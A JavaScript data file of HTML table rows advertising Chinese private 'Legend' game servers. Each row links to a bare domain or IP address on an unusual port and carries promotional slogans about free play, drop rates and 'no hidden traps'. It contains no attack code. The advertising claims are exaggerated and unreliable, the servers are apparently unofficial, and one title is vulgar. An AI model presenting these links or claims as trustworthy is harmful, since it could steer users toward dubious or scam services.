adlistData[1223] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://s3dew1t.club:396/" rel="nofollow" target="_blank">██８０十元合击██</a></td><td>█高爆星王+3█</td><td class="r">1月19日/14:00</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█ <font color="blue">-推荐</font></td><td>█每天8个新区█</td><td><a href="http://s3dew1t.club:396/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1224] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龙</a></td><td>█首战首区█</td><td class="r">1月19日/14:00</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[1225] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">1月19日/14:00</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[1226] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.12na.top:2601" rel="nofollow" target="_blank">⒈.７６龍之复古█送满赞</a></td><td>免费＂打顶赞█０茺满速</td><td class="r">1月19日/14:00</td><td>７６公益复古</td><td>╲╱一切靠打╲╱经典耐玩小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>地图免费进入</td><td><a href="http://www.12na.top:2601"  target="_blank">点击查看</a></td></tr>`;
adlistData[1227] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://aa5.yunpk03.top:3227/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">1月19日/14:00</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa5.yunpk03.top:3227/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1228] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vmalrgtc.ribnowe.top:37372" rel="nofollow" target="_blank">▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class="r">1月19日/14:00</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊ <font color="blue">-推荐</font></td><td>█180195█</td><td><a href="http://vmalrgtc.ribnowe.top:37372"  target="_blank">点击查看</a></td></tr>`;
adlistData[1229] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1hth1t515t1h.icu:10158" rel="nofollow" target="_blank">※※沉默之王</a></td><td>金蛇〓专属</td><td class="r">1月19日/14:00</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.1hth1t515t1h.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[1230] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.113.202.11:36666/" rel="nofollow" target="_blank">１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class="r">1月19日/14:00</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>装备全部靠打</td><td><a href="http://45.113.202.11:36666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1231] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.27mo.top:3356" rel="nofollow" target="_blank">１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class="r">1月19日/14:00</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓 <font color="blue">-推荐</font></td><td>〝新版〝１区</td><td><a href="http://www.27mo.top:3356"  target="_blank">点击查看</a></td></tr>`;
adlistData[1232] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class="r">1月19日/14:00</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1233] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:18888/swms/" rel="nofollow" target="_blank">〔神武迷失大陆〕</a></td><td>攻速神器０充称王</td><td class="r">1月19日/14:00</td><td>◣白为王◢</td><td>√★99999件神力装，N个隐藏，充值可打，白为王 <font color="blue">-推荐</font></td><td>敢来玩必上瘾</td><td><a href="http://vtezazzcsctlegenllt.top:18888/swms/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1234] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://y50033.22u22u.xyz:88" rel="nofollow" target="_blank">１．７６极品合击</a></td><td>﹏﹏新服首区﹏﹏</td><td class="r">1月19日/14:00</td><td>██极品合击██</td><td>〔　　　　　　一　切　靠　打　　　　　〕 <font color="blue">-推荐</font></td><td>特色极品合击</td><td><a href="http://y50033.22u22u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1235] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zhz5188.top:9010" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">1月19日/14:00</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.zhz5188.top:9010"  target="_blank">点击查看</a></td></tr>`;
adlistData[1236] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class="r">1月19日/14:00</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█ <font color="blue">-推荐</font></td><td>█神器迷失█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1237] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月19日/14:00</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】 <font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1238] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:222/16" rel="nofollow" target="_blank">１．７６</a></td><td>１.７６</td><td class="r">1月19日/14:00</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████ <font color="blue">-推荐</font></td><td>８０复古公益</td><td><a href="http://103.192.209.6:222/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[1239] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5421975.top" rel="nofollow" target="_blank">━１８０必爆终极</a></td><td>试营业~首区</td><td class="r">1月19日/14:00</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>公益７６８５</td><td><a href="http://www.5421975.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[1240] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.189606.xyz" rel="nofollow" target="_blank">单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class="r">1月19日/14:00</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS● <font color="blue">-推荐</font></td><td>★爆一切◆神器★</td><td><a href="http://www.189606.xyz"  target="_blank">点击查看</a></td></tr>`;
adlistData[1241] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.60.166.193:258/" rel="nofollow" target="_blank">《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class="r">1月19日/14:00</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏ <font color="blue">-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href="http://103.60.166.193:258/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1242] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class="r">1月19日/14:00</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█ <font color="blue">-推荐</font></td><td>＂品牌独家＂</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[1243] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jkd52l.xyz:50050/lsxx5" rel="nofollow" target="_blank">█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class="r">1月19日/14:00</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.jkd52l.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[1244] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class="r">1月19日/14:00</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆ <font color="blue">-推荐</font></td><td>█赞助免费领取█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[1245] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">1.76小极品</a></td><td>麻痹复活护身特戒</td><td class="r">1月19日/14:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[1246] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６黄金复古</a></td><td>小极品╋7首区</td><td class="r">1月19日/14:00</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机 <font color="blue">-推荐</font></td><td>「零氪◆通关」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1247] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class="r">1月19日/14:00</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[1248] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.yh0k8svv.top:46871" rel="nofollow" target="_blank">(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class="r">1月19日/14:00</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情 <font color="blue">-推荐</font></td><td>免费．超．牛</td><td><a href="http://www.yh0k8svv.top:46871"  target="_blank">点击查看</a></td></tr>`;
adlistData[1249] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bawe.top:1767" rel="nofollow" target="_blank">１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class="r">1月19日/14:00</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品 <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://www.bawe.top:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[1250] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bl88a19n.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">1月19日/14:00</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.bl88a19n.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[1251] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.95fu.h1reg1.xyz:50050/xnzt12" rel="nofollow" target="_blank">变态█吸怪▲必爆█神装█</a></td><td>专属█橙装▲刀刀█毙命█</td><td class="r">1月19日/14:00</td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪 <font color="blue">-推荐</font></td><td>轻中超变迷失</td><td><a href="http://www.95fu.h1reg1.xyz:50050/xnzt12"  target="_blank">点击查看</a></td></tr>`;
adlistData[1252] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class="r">1月19日/14:00</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情 <font color="blue">-推荐</font></td><td>８米全满当爷</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[1253] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.140:188/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">1月19日/14:00</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业 <font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://61.164.174.140:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1254] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://gm5.jyrd98.xyz:41888/mf7.com" rel="nofollow" target="_blank">〓卧槽尼妈█真变态▲必爆★充值▲</a></td><td>〓我目█爆了个毛█▲免费★送礼▲</td><td class="r">1月19日/14:00</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割- <font color="blue">-推荐</font></td><td>★超变鉴定★</td><td><a href="http://gm5.jyrd98.xyz:41888/mf7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1255] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.p9m3fp.top:29158/fb7.com" rel="nofollow" target="_blank">超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class="r">1月19日/14:00</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>公益迷失●单职业</td><td><a href="http://www.p9m3fp.top:29158/fb7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1256] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://58i.o5xqsj9.top:16311" rel="nofollow" target="_blank">▊▁▁熊猫◆沉默▁▁▊</a></td><td>▊▁▁剧情〓探索▁▁▊</td><td class="r">1月19日/14:00</td><td>〓第１战．１区〓</td><td>「专█属」「追█梦」【无限█探索】【千件█专属】 <font color="blue">-推荐</font></td><td>全免费※耐玩</td><td><a href="http://58i.o5xqsj9.top:16311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1257] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/128" rel="nofollow" target="_blank">新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class="r">1月19日/14:00</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√ <font color="blue">-推荐</font></td><td>█经典复古█</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/128"  target="_blank">点击查看</a></td></tr>`;
adlistData[1258] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://baozou.hw4tn.top:8989/" rel="nofollow" target="_blank">Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class="r">1月19日/14:00</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆ <font color="blue">-推荐</font></td><td>◆天崩地裂◆</td><td><a href="http://baozou.hw4tn.top:8989/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1259] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.651g5e1rhhhr.icu:10311" rel="nofollow" target="_blank">流星※专属</a></td><td>狂暴１区　　】</td><td class="r">1月19日/14:00</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.651g5e1rhhhr.icu:10311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1260] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">▇吞天小极品</a></td><td>新版██首区</td><td class="r">1月19日/14:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[1261] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月19日/14:00</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】 <font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1262] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆占星复古◆</a></td><td>〝176复古神器〝</td><td class="r">1月19日/14:00</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █ <font color="blue">-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[1263] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.210.62:91" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class="r">1月19日/14:00</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机 <font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://103.192.210.62:91"  target="_blank">点击查看</a></td></tr>`;
adlistData[1264] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vruybhwh.top:58077" rel="nofollow" target="_blank">１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class="r">1月19日/14:00</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古 <font color="blue">-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href="http://www.vruybhwh.top:58077"  target="_blank">点击查看</a></td></tr>`;
adlistData[1265] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:18888/zzhl/" rel="nofollow" target="_blank">１·８５至尊火龙</a></td><td>三职业复古微变</td><td class="r">1月19日/14:00</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>█白漂养老█</td><td><a href="http://vtezazzcsctlegenllt.top:18888/zzhl/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1266] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.l03yvhdp.top:49879" rel="nofollow" target="_blank">７６屠龙</a></td><td>＜赞助直接领＞</td><td class="r">1月19日/14:00</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸） <font color="blue">-推荐</font></td><td>█首站首区█</td><td><a href="http://www.l03yvhdp.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[1267] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302" rel="nofollow" target="_blank">权限+99999999</a></td><td>迷失+99999999</td><td class="r">1月19日/14:00</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　)))))) <font color="blue">-推荐</font></td><td>★进服发财★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302"  target="_blank">点击查看</a></td></tr>`;
adlistData[1268] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://lt80.u0el8.top:8181/" rel="nofollow" target="_blank">Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class="r">1月19日/14:00</td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓 <font color="blue">-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href="http://lt80.u0el8.top:8181/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1269] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class="r">1月19日/14:00</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅ <font color="blue">-推荐</font></td><td>◣免费爽服大激情</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[1270] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:28888/zhlm/" rel="nofollow" target="_blank">〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class="r">1月19日/14:00</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓 <font color="blue">-推荐</font></td><td>独家超级好玩</td><td><a href="http://vtezazzcsctlegenllt.top:28888/zhlm/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1271] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/124" rel="nofollow" target="_blank">▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class="r">1月19日/14:00</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓ <font color="blue">-推荐</font></td><td>▓散人打豆▓赚</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/124"  target="_blank">点击查看</a></td></tr>`;
adlistData[1272] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.s8nit2y4.top:49787" rel="nofollow" target="_blank">１、７６天下沉默</a></td><td>══首战首区══</td><td class="r">1月19日/14:00</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★ <font color="blue">-推荐</font></td><td>══长期服══</td><td><a href="http://www.s8nit2y4.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[1273] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">1月19日/14:00</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓 <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[1274] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:28888/gsfg/" rel="nofollow" target="_blank">１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class="r">1月19日/14:00</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 ) <font color="blue">-推荐</font></td><td>复古攻速</td><td><a href="http://vtezazzcsctlegenllt.top:28888/gsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1275] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118" rel="nofollow" target="_blank">(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class="r">1月19日/14:00</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器 <font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118"  target="_blank">点击查看</a></td></tr>`;
adlistData[1276] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:18888/ndsq" rel="nofollow" target="_blank">★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class="r">1月19日/14:00</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值 <font color="blue">-推荐</font></td><td>脸白ミ爆一切</td><td><a href="http://vtezazzcsctlegenllt.top:18888/ndsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[1277] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">1月19日/14:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098"  target="_blank">点击查看</a></td></tr>`;
adlistData[1278] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45" rel="nofollow" target="_blank">██财神降临●无限刀</a></td><td>专属█单职业</td><td class="r">1月19日/14:00</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█ <font color="blue">-推荐</font></td><td>极致体验</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45"  target="_blank">点击查看</a></td></tr>`;
adlistData[1279] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月19日/14:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[1280] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jkd52l.xyz:50050/dfss4" rel="nofollow" target="_blank">█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class="r">1月19日/14:00</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○ <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.jkd52l.xyz:50050/dfss4"  target="_blank">点击查看</a></td></tr>`;
adlistData[1281] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">1月19日/14:00</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服 <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[1282] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.166.220:18099/180MY" rel="nofollow" target="_blank">１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class="r">1月19日/14:00</td><td>公益长久稳定</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊ <font color="blue">-推荐</font></td><td>微变８５火龙</td><td><a href="http://103.36.166.220:18099/180MY"  target="_blank">点击查看</a></td></tr>`;
